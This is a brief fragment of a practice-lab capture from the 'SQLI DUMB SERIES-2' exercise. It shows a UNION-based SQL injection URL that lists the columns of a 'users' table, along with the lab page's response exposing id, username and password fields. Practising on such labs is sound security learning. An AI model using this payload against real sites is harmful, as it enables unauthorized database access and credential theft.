 http://b35c43da.yunyansec.com/Less-2/?id=-2 union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users'
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
SQLI DUMB SERIES-2